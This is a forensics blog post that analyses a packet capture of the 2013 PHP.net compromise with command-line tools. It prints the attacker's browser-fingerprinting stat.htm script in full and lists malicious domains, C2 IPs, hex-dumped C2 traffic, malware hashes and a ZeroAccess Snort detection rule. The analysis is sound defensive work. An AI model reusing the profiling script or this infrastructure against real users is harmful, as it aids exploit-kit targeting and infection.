Command-line Forensics of hacked PHP.net

Update: October 29

@StopMalvertisin recently published a great blog post that covered the five binaries that were served with help of the PHP.net compromise. We've therefore updated this blog post with a few of their findings in order to give a more complete picture of the events.







The good people from Barracuda Labs were kind enough to share a PCAP file from the PHP.net compromize on their blog.

I decided to have a closer look at that PCAP file to see what can be extracted from it. Since the PCAP contains Windows malware I played safe and did all the analysis on a Linux machine with no Internet connectivity.

For no particluar reason I also decided to do all the analysis without any GUI tools. Old skool ;)



~/Desktop$ capinfos barracuda.pcap

File name: barracuda.pcap

File type: Wireshark/tcpdump/... - libpcap

File encapsulation: Ethernet

Number of packets: 1403

File size: 1256656 bytes

Data size: 1234184 bytes

Capture duration: 125 seconds

Start time: Tue Oct 22 19:27:36 2013

End time: Tue Oct 22 19:29:41 2013

Data byte rate: 9897.42 bytes/sec

Data bit rate: 79179.33 bits/sec

Average packet size: 879.67 bytes

Average packet rate: 11.25 packets/sec

We can see that the PCAP is from October 22, i.e. the traffic was captured at least one day before Google Safe Browsing started alerting users that PHP.net was hosting malware. Barracuda Labs made the PCAP file public on October 24.

A good start is to look at IP's and hostnames based on DNS traffic. Tshark can give a nice hosts-file formatted output with the following command:

~/Desktop$ tshark -r barracuda.pcap -q -z hosts

# TShark hosts output

#

# Host data gathered from barracuda.pcap

69.147.83.199 php.net

69.147.83.201 y3b.php.net

91.214.203.236 url.whichusb.co.uk

91.214.203.240 aes.whichdigitalphoto.co.uk

144.76.192.102 zivvgmyrwy.3razbave.info

108.168.255.244 j.maxmind.com

74.125.224.146 www.google.com

74.125.224.148 www.google.com

74.125.224.147 www.google.com

74.125.224.144 www.google.com

74.125.224.145 www.google.com

95.106.70.103 uocqiumsciscqaiu.org

213.141.130.50 uocqiumsciscqaiu.org

77.70.85.108 uocqiumsciscqaiu.org

69.245.241.238 uocqiumsciscqaiu.org

78.62.94.153 uocqiumsciscqaiu.org

83.166.105.96 uocqiumsciscqaiu.org

89.215.216.111 uocqiumsciscqaiu.org

176.219.188.56 uocqiumsciscqaiu.org

94.244.141.40 uocqiumsciscqaiu.org

78.60.109.182 uocqiumsciscqaiu.org

213.200.55.143 uocqiumsciscqaiu.org



Several of these hostnames look suspicious; two of them look as if they have been produced by a domain generation algorithm (DGA). However, before proceeding with analyzing these domains I'll also run the PCAP through httpry in order to generate a web-proxy-like log.

~/Desktop/php-net$ httpry -r ../barracuda.pcap 'dst port 80'

httpry version 0.1.6 -- HTTP logging and information retrieval tool

Copyright (c) 2005-2011 Jason Bittel <jason.bittel@gmail.com>

192.168.40.10 69.147.83.199 > GET php.net /

192.168.40.10 69.147.83.201 > GET static.php.net /www.php.net/styles/phpnet.css

192.168.40.10 69.147.83.201 > GET static.php.net /www.php.net/styles/site.css

192.168.40.10 69.147.83.201 > GET static.php.net /www.php.net/userprefs.js

192.168.40.10 69.147.83.201 > GET static.php.net /www.php.net/styles/print.css

192.168.40.10 69.147.83.201 > GET static.php.net /www.php.net/images/php.gif

192.168.40.10 69.147.83.201 > GET static.php.net /www.php.net/images/small_submit_white.gif

192.168.40.10 69.147.83.201 > GET static.php.net /www.php.net/images/leftbar.png

192.168.40.10 69.147.83.201 > GET static.php.net /www.php.net/images/rightbar.png

192.168.40.10 91.214.203.236 > GET url.whichusb.co.uk /stat.htm

192.168.40.10 91.214.203.236 > GET url.whichusb.co.uk /PluginDetect_All.js

192.168.40.10 91.214.203.236 > POST url.whichusb.co.uk /stat.htm

192.168.40.10 91.214.203.240 > GET aes.whichdigitalphoto.co.uk /nid?1

192.168.40.10 144.76.192.102 > GET zivvgmyrwy.3razbave.info /?695e6cca27beb62ddb0a8ea707e4ffb8=43

192.168.40.10 144.76.192.102 > GET zivvgmyrwy.3razbave.info /b0047396f70a98831ac1e3b25c324328/8fdc5f9653bb42a310b96f5fb203815b.swf

192.168.40.10 144.76.192.102 > GET zivvgmyrwy.3razbave.info /b0047396f70a98831ac1e3b25c324328/b7fc797c851c250e92de05cbafe98609

192.168.40.10 144.76.192.102 > GET 144.76.192.102 /?9de26ff3b66ba82b35e31bf4ea975dfe

192.168.40.10 144.76.192.102 > GET 144.76.192.102 /?90f5b9a1fbcb2e4a879001a28d7940b4

192.168.40.10 144.76.192.102 > GET 144.76.192.102 /?8eec6c596bb3e684092b9ea8970d7eae

192.168.40.10 144.76.192.102 > GET 144.76.192.102 /?35523bb81eca604f9ebd1748879f3fc1

192.168.40.10 144.76.192.102 > GET 144.76.192.102 /?b28b06f01e219d58efba9fe0d1fe1bb3

192.168.40.10 108.168.255.244 > GET j.maxmind.com /app/geoip.js

192.168.40.10 74.125.224.146 > GET www.google.com /

192.168.40.10 144.76.192.102 > GET 144.76.192.102 /?52d4e644e9cda518824293e7a4cdb7a1

192.168.40.10 95.106.70.103 > POST uocqiumsciscqaiu.org /

192.168.40.10 74.125.224.146 > GET www.google.com /

26 http packets parsed

url.whichusb.co.uk







We can see that the first HTTP request outside of php.net was a GET reguest for url.whichusb.co.uk/stat.htm. Let's extract this file (and all the other ones) to disk with NetworkMinerCLI, i.e. the command line version of NetworkMiner Professional. NetworkMinerCLI works just fine in Linux (if you have installed Mono) and it's perfect when you wanna automize content extraction from PCAP files, since you can script it to extract metadata and files to disk from the captured packets.

~/Desktop$ mkdir php-net

~/Desktop$ NetworkMinerCLI.exe -r barracuda.pcap -w php-net

NetworkMinerCLI has now produced multiple CSV files that we can grep in (or load into Excel / OpenOffice). The “AssembledFiles” directory contains the files that have been extracted from the packets.

~/Desktop/php-net$ ls

AssembledFiles

barracuda.pcap.CleartextWords.csv

barracuda.pcap.Credentials.csv

barracuda.pcap.DnsRecords.csv

barracuda.pcap.FileInfos.csv

barracuda.pcap.Hosts.csv

barracuda.pcap.Parameters.csv

barracuda.pcap.Sessions.csv

~/Desktop/php-net$ cat AssembledFiles/91.214.203.236/HTTP\ -\ TCP\ 80/stat.htm

<html>

<head>

<script type="text/javascript" src="PluginDetect_All.js"></script>

</head>

<body>

<script>

var os=0;

try

{

var os=PluginDetect.OS;

}

catch(e){}

var jav=0;

try

{

//var javaversion=PluginDetect.getVersion('Java','./getjavainfo.jar');

var javaversion=0;

if(javaversion!=null)

{

jav=1;

}

}

catch(e){}

var acrobat=new Object();

acrobat.installed=false;

acrobat.version=0;

var pdfi=0;

try

{

var adobe=PluginDetect.getVersion("AdobeReader");

if(adobe!=null)

{

pdfi=1;

}

}

catch(e){}

var resoluz=0;

try

{

resoluz=screen.width;

}

catch(e){}

document.write('<form action="stat.htm" method="post"><input type="hidden" name="id" value="" />');

var id=resoluz+'|'+jav+'|'+pdfi;

var frm=document.forms[0];

frm.id.value=id;

frm.submit();

</script>

</body>

</html>

The bold part of this java script does a HTTP POST back to stat.htm with a parameter named id and a value in the following format: "ScreenResolutionWidth|Java(1/0)|AdobeReader(1/0)"

The Parameters.csv contains all text based variables and parameters that have been extracted from the PCAP file. I should therefore be able to find the contents of this HTTP POST inside that CSV file.

~/Desktop/php-net$ grep POST barracuda.pcap.Parameters.csv 192.168.40.10,TCP 1040,91.214.203.236,TCP 80,147,10/22/2013 7:27:54 PM,HTTP POST,id,800|1|1

Yep, the following data was posted back to stat.htm (which we expect is under the attacker's control):

Width = 800px

Java = 1 (true)

AdobeReader = 1 (true)

zivvgmyrwy.3razbave.info

The first DGA-like URL in the list above was zivvgmyrwy.3razbave.info. Let's proceed by grepping for the DGA hostname and its IP.

~/Desktop/php-net$ grep zivvgmyrwy barracuda.pcap.Hosts.csv | cut -d, -f 1,3,5

144.76.192.102,"zivvgmyrwy.3razbave.info,DE Germany

~/Desktop/php-net$ grep 144.76.192.102 barracuda.pcap.FileInfos.csv | cut -d, -f 1,9,10

144.76.192.102,50599e6c124493994541489e00e816e3,3C68746D<htm

144.76.192.102,8943d7a67139892a929e65c0f69a5ced,3C21444F<!DO

144.76.192.102,97017ee966626d55d76598826217801f,3C68746D<htm

144.76.192.102,dc0dbf82e756fe110c5fbdd771fe67f5,4D5A9000MZ..

144.76.192.102,406d6001e16e76622d85a92ae3453588,4D5A9000MZ..

144.76.192.102,d41d8cd98f00b204e9800998ecf8427e,

144.76.192.102,c73134f67fd261dedbc1b685b49d1fa4,4D5A9000MZ..

144.76.192.102,18f4d13f7670866f96822e4683137dd6,4D5A9000MZ..

144.76.192.102,78a5f0bc44fa387310d6571ed752e217,4D5A9000MZ..

These are the MD5-sums of the files that have been downloaded from that suspicious domain. The last column (column 10 in the original CSV file) is the file's first four bytes in Hex, followed by an ASCII representation of the same four bytes. Hence, files starting with 4D5A (hex for “MZ”) are typically Windows PE32 binaries. We can see that five PE32 files have been downloaded from 144.76.192.102.

All the listed files have also been carved to disk by NetworkMinerCLI. We can therefore have a quick look at the extracted files to see if any of them uses the IsDebuggerPresent function, which is a common anti-debugging technique used by malware to avoid sanboxes and malware analysts.

~/Desktop/php-net$ fgrep -R IsDebuggerPresent AssembledFiles

Binary file AssembledFiles/144.76.192.102/HTTP - TCP 80/index.html.A62ECF91.html matches

Binary file AssembledFiles/144.76.192.102/HTTP - TCP 80/index.html.63366393.html matches

Binary file AssembledFiles/144.76.192.102/HTTP - TCP 80/index.html.6FA4D5CC.html matches

Binary file AssembledFiles/144.76.192.102/HTTP - TCP 80/index.html.51620EC7.html matches



uocqiumsciscqaiu.org



The other odd looking domain name was “uocqiumsciscqaiu.org” that seems to be pointing to a whole array of IP addresses. Let's see what we can find out about this domain:

~/Desktop/php-net$ grep uocqiumsciscqaiu barracuda.pcap.Hosts.csv | cut -d, -f 1,3,4

95.106.70.103,uocqiumsciscqaiu.org,RU Russian Federation

It turns out that the PCAP file contains communication to one of the IP addresses associated with the “uocqiumsciscqaiu.org” domain. The server is located in Russia (according to MaxMind). Going back to our previous httpry log we can see that a HTTP POST was made to this domain. Let's see what content that was pushed out to that Russian server!

~/Desktop/php-net$ tshark -r ../barracuda.pcap -R "ip.addr eq 95.106.70.103 and http.request" -x

862 67.365496 192.168.40.10 -> 95.106.70.103 HTTP POST / HTTP/1.1

0000 0a b4 df 27 c2 b0 00 20 18 eb ca 28 08 00 45 00 ...'... ...(..E.

0010 01 05 02 96 40 00 80 06 68 d9 c0 a8 28 0a 5f 6a ....@...h...(._j

0020 46 67 04 2f 00 50 d3 80 46 2f e3 c6 b5 b5 50 18 Fg./.P..F/....P.

0030 ff ff b0 15 00 00 50 4f 53 54 20 2f 20 48 54 54 ......POST / HTT

0040 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 75 6f 63 P/1.1..Host: uoc

0050 71 69 75 6d 73 63 69 73 63 71 61 69 75 2e 6f 72 qiumsciscqaiu.or

0060 67 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 g..Content-Lengt

0070 68 3a 20 31 32 38 0d 0a 43 61 63 68 65 2d 43 6f h: 128..Cache-Co

0080 6e 74 72 6f 6c 3a 20 6e 6f 2d 63 61 63 68 65 0d ntrol: no-cache.

0090 0a 0d 0a 1c 61 37 c4 95 55 9a a0 1c 96 5a 0e e7 ....a7..U....Z..

00a0 f7 16 65 b2 00 9a 93 dc 21 96 e8 70 84 e8 75 6a ..e.....!..p..uj

00b0 04 e2 21 fb f1 2f 96 ce 4e 6c a8 f8 54 ac dd aa ..!../..Nl..T...

00c0 d5 fa c1 61 b5 ec 18 68 38 6e 3b ac 8e 86 a5 d0 ...a...h8n;.....

00d0 f2 62 73 6e ee 37 bc 40 3e 3d 22 0b fe 7c ca 9c .bsn.7.@>="..|..

00e0 49 39 2b d2 cb a2 ec 02 70 2b 58 de 24 75 61 21 I9+.....p+X.$ua!

00f0 85 c9 91 c1 7a ee 0b f7 fd 6c ef e6 c2 6e cb a9 ....z....l...n..

0100 fb ac 65 d8 78 87 fa e2 7f 05 13 a6 73 3d 27 b1 ..e.x.......s='.

0110 db c2 a7 ...

That looks quite odd. Most likely C2 communication or some form of encrypted channel for information leakage.

Update: Our friends from stopmalvertising.com confirm that this is C2 traffic from the downloaded Trojan with MD5 c73134f67fd261dedbc1b685b49d1fa4.

ZeroAccess Trojan

Running the PCAP through Snort will generate multiple alerts indicating that UDP traffic to port 53 might be C2 traffic from the ZeroAccess trojan.

10/22-20:28:38.363586 [**] [1:2015474:2] ET TROJAN ZeroAccess udp traffic detected [**] [Classification: A Network Trojan was Detected] [Priority: 1] {UDP} 192.168.40.10:1055 -> 85.114.128.127:53

There will also be another alert indicating ZeroAccess traffic, but this time for UDP port 16471:

10/22-20:28:57.501645 [**] [1:2015482:6] ET TROJAN ZeroAccess Outbound udp traffic detected [**] [Classification: A Network Trojan was Detected] [Priority: 1] {UDP} 192.168.40.10:1073 -> 219.68.96.128:16471

But when looking closer at the traffic for that alert we only see one outgoing packet, but no response. That wasn't very interesting. However, the rule that was triggered in this particular alert contained a threshold that suppressed alerts for ZeroAccess traffic to other IP addresses. Here is the syntax for the Snort rule:

alert udp $HOME_NET any -> $EXTERNAL_NET any (msg:"ET TROJAN ZeroAccess Outbound udp traffic detected"; content:"|28 94 8d ab c9 c0 d1 99|"; offset:4; depth:8; dsize:16; threshold: type both, track by_src, count 10, seconds 600; classtype:trojan-activity; sid:2015482; rev:4;)

We can use the content signature to search for other similar packets by using tshark like this:

~/Desktop/php-net$ tshark -R "udp and data.data contains 28:94:8d:ab:c9:c0:d1:99" -r ../barracuda.pcap -T fields -e ip.dst -e udp.port | sort -u

105.129.8.196 16471

111.119.186.150 16471

112.200.137.206 16471

113.162.57.138 16471

114.207.201.74 16471

118.107.222.161 16471

118.175.165.41 16471

121.73.83.62 16471

124.43.201.66 16471

153.166.2.103 16471

173.177.175.241 16471

178.34.223.52 16471

182.160.5.97 16471

185.12.43.63 16471

186.55.140.138 16471

186.88.99.237 16471

187.245.116.205 16471

190.206.224.248 16471

190.213.108.244 16471

197.228.246.213 16471

197.7.33.65 16471

201.1.171.89 16471

202.123.181.178 16471

202.29.179.251 16471

203.81.69.155 16471

212.85.174.80 16471

218.186.195.105 16471

219.68.96.128 16471

24.142.33.67 16471

27.109.17.227 16471

31.169.11.208 16471

37.229.237.130 16471

37.229.239.36 16471

37.237.75.66 16471

37.243.218.70 16471

37.49.224.148 16471

46.40.32.154 16471

50.81.51.167 16471

5.102.206.178 16471

5.12.127.206 16471

5.234.117.85 16471

5.254.141.186 16471

66.26.243.171 16471

70.45.207.23 16471

72.24.235.141 16471

72.252.207.108 16471

75.75.125.203 16471

78.177.67.219 16471

79.54.68.43 16471

84.202.148.220 16471

85.28.144.49 16471

88.222.114.18 16471

92.245.193.137 16471

93.116.10.207 16471

95.180.241.120 16471

95.68.74.55 16471

Wow, the ZeroAccess trojan's P2P C2 traffic sure is noisy, the threshold was probably there for a reason! But let's see which of these servers that actually reply to the ZeroAccess traffic:

~/Desktop/php-net$ tshark -r ../barracuda.pcap -R "udp.srcport eq 16471" -T fields -e ip.src > ZeroAccessHosts

~/Desktop/php-net$ fgrep -f ZeroAccessHosts 5f810408ddbbd6d349b4be4766f41a37.pcap.Hosts.csv | cut -d, -f 1,4

27.109.17.227,IN India

37.49.224.148,NL Netherlands

37.229.239.36,UA Ukraine

50.81.51.167,US United States

66.26.243.171,US United States

72.24.235.141,US United States

75.75.125.203,US United States

85.28.144.49,PL Poland

88.222.114.18,LT Lithuania

173.177.175.241,CA Canada

190.213.108.244,TT Trinidad and Tobago

201.1.171.89,BR Brazil

Sweet, those IP's are most likely infected with ZeroAccess as well.

Bonus Find

Barracuda Lab's public IP address for their malware analysis machine seems to be 64.235.155.80.

~/Desktop/php-net$ cut -d, -f1,3,4 barracuda.pcap.Credentials.csv | head -2

ClientIP,Protocol,Username

192.168.40.10,HTTP Cookie,COUNTRY=USA%2C64.235.155.80

Timeline



I've created a timeline of the events in the PCAP file provided by Barracuda Labs. This timeline is frame centric, i.e. frame number is used as the first identifier instead of a timestamp. This helps when you wanna find a particular event in the PCAP.

| Frame | Data | Comment |

|---|---|---|

| 15 | Set-Cookie: COUNTRY=USA%2C64.235.155.80 | The external IP of Barracuda's malware lab is stored as a cookie. |

| 139 | GET /www.php.net/userprefs.js | The first entry of infection at PHP.net |

| 147 | POST url.whichusb.co.uk/stat.htm | Width = 800px, Java = True, AcrobatReader = True |

| 174 | GET /b0047396f70a98831ac1e3b25c324328/ b7fc797c851c250e92de05cbafe98609 | Triggers CVE-2013-2551 / MS13-037 |

| 213 | Ransomware Zbot downloaded from 144.76.192.102 | File details on VirusTotal or Anubis. MD5: dc0dbf82e756fe110c5fbdd771fe67f5 |

| 299 | Ransomware Zbot downloaded from 144.76.192.102 | File details on VirusTotal or Anubis. MD5: 406d6001e16e76622d85a92ae3453588 |

| 424 | Trojan downloaded from 144.76.192.102 | File details on VirusTotal or Anubis. MD5: c73134f67fd261dedbc1b685b49d1fa4 |

| 534 | ZeroAccess Trojan downloaded from 144.76.192.102 | File details on VirusTotal or Anubis. MD5: 18f4d13f7670866f96822e4683137dd6 |

| 728 | GET /app/geoip.js HTTP/1.0 | MaxMind query by ZeroAccess Trojan downloaded in frame 534 |

| 751 | GET www.google.com | Connectivity test by Trojan downloaded in frame 424 |

| 804 | Vawtrak.A Backdoor / Password Stealer downloaded from 144.76.192.102 | File details on VirusTotal or Anubis. MD5: 78a5f0bc44fa387310d6571ed752e217 |

| 862 | HTTP POST to hxxp://uocqiumsciscqaiu.org | C2 communication by Trojan downloaded in frame 424 |

| 1042 | TCP 16471 | First of the TCP-based ZeroAccess C2 channels |

| 1036 | UDP 16471 | First UDP packet with ZeroAccess C2 data |

| 1041 | UDP 16471 | first UDP ZeroAccess successful reply |

Posted by Erik Hjelmvik on Monday, 28 October 2013 22:15:00 (UTC/GMT)

Tags: #Netresec #PCAP #ZeroAccess #NetworkMinerCLI #NetworkMiner #NetworkMiner Professional